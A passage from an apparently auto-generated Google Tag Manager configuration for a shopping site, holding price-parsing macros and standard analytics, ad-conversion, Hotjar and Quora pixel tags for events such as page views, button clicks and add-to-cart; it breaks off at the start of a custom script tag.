headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript 